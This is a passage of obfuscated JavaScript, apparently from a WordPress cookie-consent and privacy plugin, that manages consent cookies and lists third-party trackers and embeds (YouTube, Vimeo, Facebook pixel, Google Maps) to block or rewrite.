_0xfdbeb3=['widg','gile','┃╭━━','aIUZ','cy\x20C','chan','tern','my_a','hotj','n!\x0d\x0a',';\x20fo','re_t','arke','to_f','WfJq','ndtr','espo','omxl','cati','one','wp-c','eet_','Tbsj','abna','atal','nfhP','GGLa','gman','://o','ady\x20','XjiK','jJFv','RdDS','bute','y_na','poin','mr_p','mato','SWWH','yBea','ar-','VxhY','noti','nd,\x20','-js-','miss','n.co','gle.','-tag','js_p','s-an','kedi','n.ra','orm.','capt','yoKC','nlin','chim','talk','sybX','mana','aty_','harb','ytic','nsen',',r,a','surv','appe','┃\x20\x20\x20','fore','e_po','docs','ex_w','laps','zmbm','loca','foun','serv','y-bu','\x20bea',':\x20pa','iDjv','areh','UMIW',',m)','e.io','s/ge','YXSk','stin','.goo','vanc','nten','The\x20','YovD','dete','acti','toma','/r/','eld]','ivat','sdk.','GADS','\x20tim','lHrj','xel/','cked','nal/','?id=','tton',',d)','/get','ize:','qxKR','YtjK','n.tr',',\x20ea','s_pi','venj','d\x20ap','ag_m','clou','\x20sol','site','eset','\x20for','_con','_onY','c/js','.lin','Prox','oDUC','om/w','ence','do_f','le_r','m\x1b[9','emen','ZhMm','me_a','_det','/ana','lack','ms/t','type','enab','ixed','atis','ener','n.le','erfl','ve_c','tbra','_coo','dy.c','host','xxUT','incl','cy.c','Extc','//mo','ed\x20h','on.c','/car','stpi','stil','ndly','\x20,\x20\x20','dard','_do_','grou','\x20exe','_isU','bool','╭╮╱╱','cYkf','m_pa','acy','Okxd','Cook','ced_','me_s','//d.','wise','ion','MyAg','LvLf','aceb','apte','ieHu','stri','mpli','er.c','t\x20no','ouch','been','Uihw','ola','hiny','cha/','nges','werC','jUON','yout','plug','dget','siba','_fro','even','ay.c','t.bi','tabn','n\x201','/rou','-con','zzRE','t_bl','open','to_w','zill','//fa','do_n','GjMc','ger_','auth','ng.c','\x1b[44','nt_c','oade','rns_','nal\x20','late','┫┃╱┃','ieSh','or\x20a','ey_m','numb','nsic','hear','yed\x20','ams:','vdo.','bu_w','cker','s/bu','╰╯╰╯','edSo','gope','n\x203','ai.j','Play','wk.t','ie_a','rnal','urns','/wid','re_w','defi','kKKf','IMG','pEnd','╯┃\x20\x20','d\x20si','23547310AmKkXP','emon','m/ta','e_sh','ocum','d\x20sc','ate.','Furt','d_sr','\x20par','to\x20b','ok.i','touc','esig','4DrYugv','any.','┻━╮╭','.io/','mAhy','//s.',',f,g','ebqE','onke','ka/w','er.j','\x20to\x20','w.sm','hasB','audi','[fet','Type','Agen','NoCo','rain','leco','use_','ck\x27','ach','cute','ctio','tik_','getO','_def','beac','ys_a','beIf','smoo','Set','cal\x20','┃┃┃╰','-->\x20','ter_','eb_a','r:\x20b','doub','acy_','atfo','_act','eart','tic.','-sta','eShi','page','sthr','inte','ube_','ed_p','at.j','map','reca','ugh','xsVS','.dY2','aiNa','otyp','leng','_bad','tyDe','_dat','usti','\x20\x20\x0d\x0a','.qua','js/u','font','pion','ames','╰╯┃╭','trus','/zcp','ent','obse','n\x202','.net','ones','hubs','rbor','this','om/o','osof','llla','_ga4','n.ma','sito','/js/','(A)M','api/','coun','llow','nta','fine','\x20err','ures','getD','api.','mone','d\x20js','my-a','fetc','\x20pre','qus.','╰┻━━','payp','reha','heck','ipt/','prev','tch]','call','v.co','with','━╯┃╱','o.ph','arbo','atte','nal.','ouTu','hat.','ap.j','d_by','v3/','aFRe','dbot','RycY','dded','cmQK','unbl','om/i','/inc','ing.','MP:\x20','js?','crit','ga_a','d.js','rams','n.js','ry=','a11y','1569370luLTYd','\x20usi','\x20fun','rame','0m\x20c','rHTM','e_an','lePi','clar','/gtm','yegg','lot.','//sc','(B)M','gent','iewt','cmod','ilep','it_d','Tedl','ww.f','g\x20or','ome.','t_ad','//si','wQdt','2842296vucuEs','api_','ion.','rnbd','FTKN','╰╯╱╱','badg','atio','ild/','ent_','ntLo','╱╰━━','ace','t.io','ekfk','┃╰┫┃','YqQH','ion_','udie','zema','\x20acc','ks.s','ram.','ADS\x20','add','OSTF','ad.s','_ext','edin','tjwh','tsup','not_','le_f','ver_','_pat','turn','ameA','ents','onse','ecta','shin','VoiO','cons','src=','_a/e','YozL','Ooce','SCRI','ensi','inne','voke','.zem','rc\x20','_inl','es.\x20','on-7','UHev','l/ev','on_a','ippi','goog','snap','588cJJlsj','ckin','_str','tBTZ','.lic','_deb','ot_w','ptch','ical','debu','tcas','tor.','udfl','pen.','ne_s','ecrZ','ecap','ine_','utom','matc','nect','gads','.cra','et.t','euw.','om/b',']\x20er','mail','inzi','ally','d-co','_bea','tics','ked','i.js','adde','read','dsen','.ado','get.','alen','K.js','te.c','char','om/','ixel','ld_j','orm2','n.la','s.g.','n.on','myag','SsoA','_som','e.co','LqHu','riva','ify_','urst','ube','Hmrj','//sd','orm_','ct.c','//ad','PIRe','url=','Copp','ok.c','CxwL','init','ping','\x20#f4','sgtm','sys.','teEl','yZVQ','-js','jotf','ADS','_v2','om/p','iFOE','nega','uMRL','alle','log','lEgw','erli','//ga','/tea','getr','\x20key','th\x20p','0m\x20f','.mai','┫┃╭━','g.co','╰━┫╰','rsal','con,','bind','//in','GA\x20b','fig','ion\x20','//lt','YZxj','//cd','lean','ndic','\x20url','/url','sRgn','ion=','/lan','wit','tter','erpr','━╯┣━','gead','lePr','ld_a','apay','adob','shop','n/pi','visi','x;\x20b','_reb','ame\x20','╱╱╰━','//js','_eve','s.pi','ield','ddto','sdFp','nse','tabl','\x20[se','i_ke','╮╱╱╱','umom','getV','╯╱╱╱','ix_r','━╮┃╱','pis.','hrYL','ersi','spot','g/js','_js','/api','rAll','r_id','pixe','ru/m','┫╭╋┫','stag','t_so','/emb','ign_','nimg','_uui','pene','ZXyf','ello','exis','ey_r','╭╯╰╯','//mc','s.ou','tomo','dly_','┳━━┳','tyze','ce.s','/cgi','feat','/vis','ttri','╯\x20\x20\x20','tSrc','\x20fil','stap','m/1/','ibau','TWQs','┃╰╯┃','chec','LYuG','http','xOf','AW-','ic.h','om/r','fbVe','ileP','tok_','VERB','=G-','edul','ySel','fare','r.it','p.vi','Host','JcXz','e\x20sc','js.h','hs-s','d_js','lesy','han\x20','\x0d\x0a\x20\x20',',o,g','ackg','ga_b','QDAI','JjXG','k.po','inal','his.','tBea','alyt','t_st','tXNh','plai','alre','━┫┃┃','fycd','ts.c','obje','Laye','sche','://f','are.','send','Func','t\x20al','toSt','AP_P','o_ad','leta','//p.','//ba','e\x20pr','tort','rm.t','dvan','maps','7m[C','7m[M','ng\x20o','bdow','abc.','[sen','p_wi','pare','qmJN','hts.','aps','ptor','FpTM','Hnzh','leme','le_o','head','no\x20b','on/','navi','ng\x20c','┃┣╮╭','mcjs','html','ts/e','dera','DSXf','nnec','A\x20be','le_c','eds/','ecto','ted','d_de','ed/',',\x20sk','%cMy','ies_','r.co','_ser','ogge','tedF','ai/c','ole','mrpr','rra.','ery=','api-','trip','ance','orce','unts','lope','_src','yAgi','uppc','teas','show','.smo','ad/v','┃┃╱╱','(b,e','adch','ey=','udes','sLis','RLVI','nt-s','xgYj','main','utio','ogin','i.lm','\x1b[41','ng_c','sNam','n.ta','ify.','ygoo','erro','t\x20DO','_cla','y\x20lo','emot','IKNK','bot','xel','t/v2','//co','ts.j','Name','unni','aps/','crm','vide','r/co','wnPr','key','viou','ent\x20','Sign','\x20ifr','ne\x20s','tQCJ','nati','ack','n\x20qu','ie_r','\x20any','ic.a','/tru','XMDd','fixi','sses','ing','otja','oad\x20','onlo','ooki','m/3.','╭━╯┃','t/re','vent','czEJ','vers','re\x20b','extr','cure','ok.n','IFRA','no\x20a','━━╮\x20','dEwS','m/bu','.js','Uslx','OSE_','enfo','ds-f','m.co','embe','usin','oseo','.get','tech','s://','╱╱╱╱','m/sa','etec','atch','utbr','kcmp','╮┣┫┃','ting','cod.','0m\x20m','min.','push','invi','dQpy','nsig','awes','hqiB','┃┃┃╱','//st','s.ti','hrou','lugi','(f,b','naly','book','roxy','ock','lyti','\x0a\x0d\x0aR','s.wp','ex_m','_url','user','-coo','dex.','ndBe','s-sc','mXWf','getT','img_','╰━━╯','om/\x0d','ager','cont','text','ktok','TStr','vdo_','twit','ugin','colo','toLo','tifi','map_','exec','lkxH','quan','elfs','ics/','List','nePr','ive','//as','zyeg','ustp','//se','duli','set','src\x20','trac','\x20Agi','╱╱┃┃','17.0','ite.','fixe','on,\x20','t.js','our-','oYeU','-src','net/','com/','GT-','a.co','craz','pi_k','repl','ntsB','MapL','scal','_wid','rien','burs','sdks','oper','┃╭━╮','elxU','TVdq','Load','tedK','le_a','tejs','-3/','plat','ific','key=','inde','igin','body','m/v1','eo_a','al.c','tebe','data','ore/','\x20on\x20','sm/s','kup','not\x20','et/','.kla','to_b','psta','ime','earc','adro','bu.c','teo.',';\x20pa','qgbz','ange','smar','Trac','hcap','ad2.','eno.','last','func','addE','anag','n_pa','or:','t_cl','\x20\x20┃╭','pt\x20','on_d','code','s\x20lo','bVer','1737564TlqdcB','getE','thro','-fri','micr','asyn','obu.','iebo','unt.','_vid','/pla','by_c','disq','ame','ng\x20i','at/','adys','ingf','tstr','hote','js\x20i','\x20dur','tok','sion','ip.j','tedS','┳┳╮╭','\x1b[42','idge','://h','acce','_rem','defa','\x27tra','lead','pire','/pag','.tru','vToo','MCon','earl','/cm.','ked\x20','crea','riti','atco','s.tv','url_','cdn.','LMkj','ment','quer','ity.','find','o_bl','rest','ethi','e_id','╮╭━╮','DfBZ','ine\x20','/One','src_','eing','ault','jNZx','tead','ansl',',\x20co','APIR','om/j','4c13','\x20js\x20','codi','mGvN','et_i','ll.c','etri','nGKu','ys\x20a',',s)','anal','t.tr','i\x20ke','lay','on\x20','xter','eEIJ','comp','━╯╱╱','loud','scri','┣━━┳','stac','/man','nver',',\x20ap','om/t','oBUL','node','daty','╱╰┻━','en.m','MrDg','dn.c','issi','nkey','ough','ck=','alwa','_blo','list','inbl','side','-v3/','mode','UinQ','nt\x20f','bloc','forE','ble','Elem','_imp','s_in','bRrd','nive','cs.j','ampa','land','nytr','rtra','re\x20t','/i18','orig','alSD','com','auto','ices','tent','pint','-twi','subs','beds','\x20inl','eIfr','warn','e\x20co','lor:','ter','Cdkh','cted','a.ne','m/in','_all','┃┃┃┃','ud/','ge\x20','WCDn','ngfo','le\x20P','lock','xWTP','ghco','_tag','UubZ','esta','-api','fbq(','/scr','sent','onbo','json','335670CudetC','t\x20re','e_v2','rans','.dis','stre','tagN','ked_','\x20img','has\x20','/js','.cri','iaYx','vate','k\x20ov','\x20is\x20','eady','requ','nt.j','name','ed/j','IX=','pcha','rce_','inli','arei','link','et_j','wit.','js-e','iyo','m/c/','cale','╭━━━','ySta','lerl','ring','onYo','_mod','lybo','fbev','zqio','rc_b','.nyt','%c\x20\x20','.0/f','┃┃╱┃','\x20\x20┃┃','atus','cgi','meth','hwWr','Term','y_gc','ld_o','╮┣┻━','load','ch]\x20','ng\x20G','setT','y\x20to','lla.','kit.','ns/b','ubli','epla','ties','w.st','e-sh','pt_b','t.fa','endl','serA','ics.','//pl','ot_t','\x20\x20\x20\x20','ts.p','://w','.fee','LOG','reno','spli','1707054uanTmN','ts/j','tate','tive','on\x20f','m/pa','ook.','9CjQhkQ','n.el','_map','ain.','WTEp','aded','//tr','btrc','aram','lecl','.yan','ns\x20a','d\x20mo','d.ta','resp','nSpE','clas','\x20sch','crip','zer.','kKkv','stbo','kie-','doIn','.ads','poli','.hca','\x20hap','_add','1.3.','unde','filt','trin','ga_c','frtM','\x20fou','\x20\x20╱╱','pCol','Oxsd','eKey','ndbo','form','zeyT','ix_s','/gta','le_m','om/m','kie_','_wit','ase','kPQs','on=','/uwt','witt','cdn',';\x20ex','ild','k\x20wi','n?id','_lik','://l','rigi','0m\x20s','adsb','QsSW','prot','ocke','JNDb','con','ript','.ent','rve.','ldoo','18n/','eaco','CCzN','in.j','ysta','vein','havi','ube.','rVJY','simp','tikt','tBac','-bin','Zfrb','━━┳╮','dly.','trim','nLpt','\x20blo','le.c','cook','n\x20wi','appl','aHiB','PGal','eres','ts/f','_pri','scan','thou','clie','ick.','anta','ctiv',',e,v','okie','rve','tion','ned','pler','//lo','ntBy','╱╱╭━','t_co','ube-','_awe','fig=','acco','lyBo','ieNa','sPtx','pini','n.sc','js/l','sets','26872wHngZB','.org','yTag','DYQO','RIqN','tcha','cial','s.th','sync','ow.','_pas','butt','ey_f','MAP_','\x1b[0m','lete','Hwbj','╮┃╭━','ifra','QidQ','┻━━╯','al\x20f','ntal','0m\x20l','eys','_not','//a.','\x20src','yand','ivac','/boo','hout','//ch','loyy','ead/','gsi/','\x20run','nce_','arit','hDWz','┃┃╰╯','otfo','ard.','lbRj','t.co','tpil','ror:','┫╭╮┃','KFcW','y]\x1b[','tabo','le_t','UA-','GSmq','rc=','━╮┃╰','w.in','www-','tile','o-us',',n,t','net','addt','FVEU','stan','iiRo','ag/','━╯┃\x20','onte','or,\x20','hopi','bedt','vacy','u1.h','://s','vRQO','╱╱┃╭','asmi','ady','fram','etch','/rav','king','ires','gin.','beha','get','Beac','pass','jetp','ey_n','.clo','roun','gsta','r.js','cebo','rack','rati',',a,c','\x20\x20╭━','\x2012p','╱╱╱╭','h\x20pa','te_w','priv','ity_','g/de','pjAr','ve_i','file','atic','//ww','_tim','setA','igna','conv','.gif','clea','(i,s','conG','m/em','\x20wit','\x20->\x20','OEcB','es\x20l','ight','viyo','full','_is_','//ap',']\x1b[0','t.mi','noco','pt\x20s','asse','aged','UhXZ','ndex','sfpZ','stat','docu','sy-t','╰┻━╮','╰━╯┃','nsta','shie','om/l','src','hamp','ilot','dfla','ndCh','lent','LQEO','DvdL','Retr','w.js','nt/p','.js\x20','_c_m','alap','mo_c','\x20not','feed','con]','s/co','www.','uNIp','eymo','ult','dela','ing\x20','╮╭╮┣','kLsq','//wi','jPbA','gato','deve','ins/','rms.','klav','clGr','arts','tera','ZQra','ampi','hFbR','ntse','pted','eadc','tawk','nter','in.c','ics','on.m','unct','y\x20co','//an','//fo','dlyN','╮╱╭╮','m/li','outb','oany','━╯┃╭','_obj','m/co','acon','orms','me\x20f','pot_','glea','cUNe','skip','mapx','ify','rm/','\x0d\x0a\x0d\x0a','\x20[fe','gram','isin','face','xelP','DOMC','FkWi','et.j','uTub','th=/','dBea','epte','QRCm','_tra','erra','.com','cham','unte','etma','rnot','etap','tind','on_b','eyti','xes/','tist','ZehS','licy','dk/j','ludi','her\x20','pt_f','p.or','le-a','getA','m/as','╱╭╮\x20','toGM','s.co','pBdr','\x20que','PrSr','some','┃┃━┫','ntat','-pri','om/s','clud'];_0x54b7=function(){return _0xfdbeb3;};return _0x54b7();}MAP_MICROSOFT_CONSENT_STATUS=MAP_MICROSOFT_CONSENT_STATUS+MAP_POSTFIX;MAP_CLARITY_CONSENT_STATUS=MAP_CLARITY_CONSENT_STATUS+MAP_POSTFIX;var MAP_UA_NO_COOKIE_SET=[_0x572e9a(0x6f7)+_0x572e9a(0x3bc)+'t',_0x572e9a(0x518)+_0x572e9a(0x3bc)+_0x572e9a(0x567)+'m',_0x572e9a(0x6f7)+_0x572e9a(0x701)+_0x572e9a(0x3b4)+_0x572e9a(0x612),_0x572e9a(0x495)+_0x572e9a(0x534)+'t'];var MAP_Cookie={'_isUserAgentNoCookieSet':function(){var _0x1bbea3=_0x572e9a;var _0x1697b2=navigator?.[_0x1bbea3(0x340)+_0x1bbea3(0x76a)+'t'];return MAP_UA_NO_COOKIE_SET[_0x1bbea3(0x63f)](function(_0x59970c){var _0x462ba5=_0x1bbea3;if(_0x462ba5(0x69c)+'n'!==_0x462ba5(0x69c)+'n'){_0x4948d7=_0x462ba5(0x42b)+'k';}else{return _0x1697b2[_0x462ba5(0x6e1)+_0x462ba5(0x2ce)](_0x59970c);}});},'set':function(_0x5437f5,_0x3de708,_0x16ca0e){var _0x2bebcd=_0x572e9a;if(this[_0x2bebcd(0x6f0)+_0x2bebcd(0x4a9)+_0x2bebcd(0x147)+_0x2bebcd(0x76b)+_0x2bebcd(0x527)+_0x2bebcd(0x77a)]()){return null;}try{if(_0x16ca0e){if(_0x2bebcd(0x21a)+'s'===_0x2bebcd(0x21a)+'s'){var _0x295b3a=new Date();_0x295b3a[_0x2bebcd(0x49c)+_0x2bebcd(0x39b)](_0x295b3a[_0x2bebcd(0x346)+_0x2bebcd(0x39b)]()+_0x16ca0e*(0x531+0x13be+-0x18d7)*(-0x3*-0x4bd+-0x1*-0xcdd+0x6b6*-0x4)*(0x88c+0x1*0x831+-0x1081)*(0x1*0x1839+0x1*0x1f99+-0x33ea));var _0x4c4cc3=_0x2bebcd(0x4f2)+_0x2bebcd(0x3d8)+'s='+_0x295b3a[_0x2bebcd(0x63a)+_0x2bebcd(0x34e)+_0x2bebcd(0x300)]();}else{return null;}}else var _0x4c4cc3='';document[_0x2bebcd(0x518)+'ie']=_0x5437f5+'='+_0x3de708+_0x4c4cc3+(_0x2bebcd(0x3a0)+_0x2bebcd(0x61e));}catch(_0xf87007){MapLogger[_0x2bebcd(0x19a)+'g'](_0xf87007);return null;}},'setGMTString':function(_0x501b6f,_0x2cf565,_0x4f6004){var _0x21f1c7=_0x572e9a;if(this[_0x21f1c7(0x6f0)+_0x21f1c7(0x4a9)+_0x21f1c7(0x147)+_0x21f1c7(0x76b)+_0x21f1c7(0x527)+_0x21f1c7(0x77a)]()){if(_0x21f1c7(0x5ea)+'M'===_0x21f1c7(0x760)+'u'){_0x2bce6c[_0x21f1c7(0x1e7)](_0x5acdea);}else{return null;}}try{if(_0x21f1c7(0x56b)+'g'!==_0x21f1c7(0x4dd)+'r'){var _0xd28af7=_0x21f1c7(0x4f2)+_0x21f1c7(0x3d8)+'s='+_0x4f6004;document[_0x21f1c7(0x518)+'ie']=_0x501b6f+'='+_0x2cf565+_0xd28af7+(_0x21f1c7(0x3a0)+_0x21f1c7(0x61e));}else{_0x4beacb[_0x21f1c7(0x3aa)+_0x21f1c7(0x308)+_0x21f1c7(0x35b)+_0x21f1c7(0x6d8)](_0x21f1c7(0x61a)+_0x21f1c7(0x57f)+_0x21f1c7(0x15d)+_0x21f1c7(0x4c0),_0x390394);}}catch(_0x361080){MapLogger[_0x21f1c7(0x19a)+'g'](_0x361080);return null;}},'read':function(_0x1f57e6){var _0x5491a6=_0x572e9a;try{var _0x3fc5d=_0x1f57e6+'=';var _0x26b064=document[_0x5491a6(0x518)+'ie'][_0x5491a6(0x4b3)+'t'](';');for(var _0x274602=0x6*-0xd0+-0x1302+0x2*0xbf1;_0x274602<_0x26b064[_0x5491a6(0x796)+'th'];_0x274602++){var _0x1f4635=_0x26b064[_0x274602];while(_0x1f4635[_0x5491a6(0x1bc)+'At'](-0x13*0x60+0x1f87+-0x1*0x1867)=='\x20'){_0x1f4635=_0x1f4635[_0x5491a6(0x442)+_0x5491a6(0x4db)+'g'](-0x191e+0xb9*-0x12+0x2621,_0x1f4635[_0x5491a6(0x796)+'th']);}if(_0x1f4635[_0x5491a6(0x38a)+_0x5491a6(0x253)](_0x3fc5d)===0x1b31*-0x1+0x1058+0x1*0xad9){if(_0x5491a6(0x161)+'M'===_0x5491a6(0x4ca)+'o'){_0x557826[_0x5491a6(0x19a)+'g'](_0x10fad3);return null;}else{return _0x1f4635[_0x5491a6(0x442)+_0x5491a6(0x4db)+'g'](_0x3fc5d[_0x5491a6(0x796)+'th'],_0x1f4635[_0x5491a6(0x796)+'th']);}}}return null;}catch(_0x474421){if(_0x5491a6(0x3f0)+'E'!==_0x5491a6(0x3f0)+'E'){_0x1ec961[_0x5491a6(0x6df)]=_0x44e748[_0x5491a6(0x6df)]||_0x5491a6(0x252)+_0x5491a6(0x31f)+_0x5491a6(0x5e1)+_0x5491a6(0x70f)+_0x5491a6(0x530)+_0x5491a6(0x5bf)+_0x5491a6(0x527)+_0x5491a6(0x624);return new _0x342a5f(_0x428e27,_0x557aa5);}else{MapLogger[_0x5491a6(0x19a)+'g'](_0x474421);return null;}}},'exists':function(_0x24239e){var _0x47f690=_0x572e9a;return this[_0x47f690(0x1b5)](_0x24239e)!==null;}};(function(){var _0x2b0a11=_0x572e9a;const _0x3c5383=_0x2b0a11(0x4d8)+'70';var _0x72cd91=![];const _0x578173=[_0x2b0a11(0x7bf)+_0x2b0a11(0x646)+_0x2b0a11(0x642)+_0x2b0a11(0x583)+_0x2b0a11(0x671)+_0x2b0a11(0x30c)+'a'];const _0x2eec2a=[_0x2b0a11(0x64c)+_0x2b0a11(0x646)+_0x2b0a11(0x51f)+_0x2b0a11(0x583)+_0x2b0a11(0x6ed)+_0x2b0a11(0x172)+_0x2b0a11(0x757)+'h',_0x2b0a11(0x355)+_0x2b0a11(0x721)+_0x2b0a11(0x4ac)+_0x2b0a11(0x706),_0x2b0a11(0x355)+_0x2b0a11(0x172)+_0x2b0a11(0x399)+_0x2b0a11(0x455)];var _0x287b58=[{'key':_0x2b0a11(0x71d)+_0x2b0a11(0x193)+_0x2b0a11(0x65a)+_0x2b0a11(0x78f),'src':_0x2b0a11(0x71d)+_0x2b0a11(0x466)+_0x2b0a11(0x627)+_0x2b0a11(0x635)+'g/'},{'key':_0x2b0a11(0x67b)+_0x2b0a11(0x623)+_0x2b0a11(0x797)+'ge','src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5c1)+_0x2b0a11(0x27a)+_0x2b0a11(0x700)+_0x2b0a11(0x2bb)+_0x2b0a11(0x371)+_0x2b0a11(0x159)+'e/'},{'key':_0x2b0a11(0x67b)+_0x2b0a11(0x623)+_0x2b0a11(0x622)+_0x2b0a11(0x192)+'g','src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x1d0)+_0x2b0a11(0x700)+_0x2b0a11(0x2bb)+_0x2b0a11(0x371)+_0x2b0a11(0x67b)+_0x2b0a11(0x623)+_0x2b0a11(0x622)+_0x2b0a11(0x737)+_0x2b0a11(0x5af)}];var _0x722691=[{'key':_0x2b0a11(0x70f)+_0x2b0a11(0x1cc),'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x70f)+_0x2b0a11(0x50b)+_0x2b0a11(0x371)+_0x2b0a11(0x31a)+'d/','requires_video_advanced_privacy':!![],'to_fix_search':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x70f)+_0x2b0a11(0x50b)+_0x2b0a11(0x371)+_0x2b0a11(0x31a)+'d/','to_fix_replace':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x70f)+_0x2b0a11(0x530)+_0x2b0a11(0x5bf)+_0x2b0a11(0x527)+_0x2b0a11(0x624)+_0x2b0a11(0x233)+_0x2b0a11(0x2b0)}];var _0x336910=[{'key':_0x2b0a11(0x18f)+_0x2b0a11(0x4e8)+_0x2b0a11(0x298),'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x18f)+_0x2b0a11(0x517)+_0x2b0a11(0x4e9)+_0x2b0a11(0x2ea)+_0x2b0a11(0x31a)+'d'},{'key':_0x2b0a11(0x18f)+_0x2b0a11(0x4e8)+_0x2b0a11(0x298),'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x28d)+_0x2b0a11(0x69e)+_0x2b0a11(0x674)+_0x2b0a11(0x371)+_0x2b0a11(0x28d)+'?'},{'key':_0x2b0a11(0x50d)+_0x2b0a11(0x488)+'ok','src':_0x2b0a11(0x50d)+_0x2b0a11(0x488)+_0x2b0a11(0x756)+_0x2b0a11(0x2e5)+'/'},{'key':_0x2b0a11(0x7a2)+_0x2b0a11(0x568)+_0x2b0a11(0x197)+_0x2b0a11(0x3d1)+'t','src':_0x2b0a11(0x4af)+_0x2b0a11(0x3d1)+_0x2b0a11(0x407)+_0x2b0a11(0x360)+_0x2b0a11(0x5d0)+_0x2b0a11(0x624)+_0x2b0a11(0x2fc)+_0x2b0a11(0x4d0)+_0x2b0a11(0x62d)},{'key':_0x2b0a11(0x280)+_0x2b0a11(0x425)+'ue','src':_0x2b0a11(0x585)+_0x2b0a11(0x24d)+_0x2b0a11(0x6a5)+_0x2b0a11(0x529)+_0x2b0a11(0x624)+_0x2b0a11(0x3de)+_0x2b0a11(0x2a5)},{'key':_0x2b0a11(0x25e)+_0x2b0a11(0x683)+'or','src':_0x2b0a11(0x27e)+_0x2b0a11(0x697)+_0x2b0a11(0x11f)+_0x2b0a11(0x2b4)+_0x2b0a11(0x5b3)+_0x2b0a11(0x443)+_0x2b0a11(0x6e7)+'t/'},{'key':_0x2b0a11(0x228)+_0x2b0a11(0x1ca)+_0x2b0a11(0x645)+'et','src':_0x2b0a11(0x661)+_0x2b0a11(0x19e)+_0x2b0a11(0x228)+_0x2b0a11(0x2db)+_0x2b0a11(0x371)+_0x2b0a11(0x31a)+'d/'},{'key':_0x2b0a11(0x732)+_0x2b0a11(0x7ab)+_0x2b0a11(0x37a)+_0x2b0a11(0x591),'src':_0x2b0a11(0x3d2)+_0x2b0a11(0x785)+_0x2b0a11(0x271)+_0x2b0a11(0x3c4)},{'key':_0x2b0a11(0x645)+_0x2b0a11(0x47c)+_0x2b0a11(0x564)+'rm','src':_0x2b0a11(0x27e)+_0x2b0a11(0x67a)+_0x2b0a11(0x1df)+_0x2b0a11(0x67a)+_0x2b0a11(0x371)},{'key':_0x2b0a11(0x687)+_0x2b0a11(0x72f)+_0x2b0a11(0x761)+'y','src':_0x2b0a11(0x687)+_0x2b0a11(0x5e3)+_0x2b0a11(0x41f)+_0x2b0a11(0x624)+_0x2b0a11(0x6a6)},{'key':_0x2b0a11(0x779)+_0x2b0a11(0x736)+_0x2b0a11(0x3d1)+'t','src':_0x2b0a11(0x4f7)+_0x2b0a11(0x2d5)+_0x2b0a11(0x2c8)+_0x2b0a11(0x3bb)+_0x2b0a11(0x371)},{'key':_0x2b0a11(0x18f)+_0x2b0a11(0x173)+_0x2b0a11(0x1cf)+_0x2b0a11(0x645)+'et','src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x68c)+_0x2b0a11(0x69e)+_0x2b0a11(0x674)+_0x2b0a11(0x371)+_0x2b0a11(0x4e4)+'s/'},{'key':_0x2b0a11(0x618)+_0x2b0a11(0x338)+_0x2b0a11(0x4f6)+'e','src':_0x2b0a11(0x4af)+_0x2b0a11(0x14d)+_0x2b0a11(0x6ff)+_0x2b0a11(0x4ba)+_0x2b0a11(0x371)+_0x2b0a11(0x710)+_0x2b0a11(0x5ed)+_0x2b0a11(0x2ec)+_0x2b0a11(0x11e)+'p?'}];var _0x5de653=[{'key':_0x2b0a11(0x66a)+_0x2b0a11(0x5dc)+_0x2b0a11(0x40f),'plain_pattern':_0x2b0a11(0x1fd)+_0x2b0a11(0x7b0)+_0x2b0a11(0x23f)+_0x2b0a11(0x596)+_0x2b0a11(0x450),'do_forced_delay':![]},{'key':_0x2b0a11(0x618)+_0x2b0a11(0x338)+_0x2b0a11(0x3d4)+_0x2b0a11(0x651)+_0x2b0a11(0x327),'plain_pattern':_0x2b0a11(0x3a9)+_0x2b0a11(0x529)+_0x2b0a11(0x336)+_0x2b0a11(0x526)+_0x2b0a11(0x577)+_0x2b0a11(0x405),'do_forced_delay':![]},{'key':_0x2b0a11(0x618)+_0x2b0a11(0x338)+_0x2b0a11(0x3d4)+_0x2b0a11(0x651)+_0x2b0a11(0x327),'plain_pattern':_0x2b0a11(0x3a9)+_0x2b0a11(0x529)+_0x2b0a11(0x2cb)+_0x2b0a11(0x75f)+_0x2b0a11(0x59d)+_0x2b0a11(0x6b2),'do_forced_delay':![]},{'key':_0x2b0a11(0x618)+_0x2b0a11(0x338)+_0x2b0a11(0x3d4)+_0x2b0a11(0x651)+_0x2b0a11(0x327),'plain_pattern':_0x2b0a11(0x45c)+_0x2b0a11(0x3d6)+_0x2b0a11(0x76f),'do_forced_delay':![]},{'key':_0x2b0a11(0x18f)+_0x2b0a11(0x384)+_0x2b0a11(0x337)+_0x2b0a11(0x1b1),'plain_pattern':_0x2b0a11(0x3a9)+_0x2b0a11(0x529)+_0x2b0a11(0x5b1)+_0x2b0a11(0x26a)+_0x2b0a11(0x686)+_0x2b0a11(0x699),'do_forced_delay':![]},{'key':_0x2b0a11(0x773)+_0x2b0a11(0x3cb),'plain_pattern':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x406)+_0x2b0a11(0x684)+_0x2b0a11(0x333)+_0x2b0a11(0x34d)+_0x2b0a11(0x624)+_0x2b0a11(0x439)+_0x2b0a11(0x20f)+_0x2b0a11(0x6ad)+_0x2b0a11(0x714)+_0x2b0a11(0x2e7)+'s','do_forced_delay':![]}];var 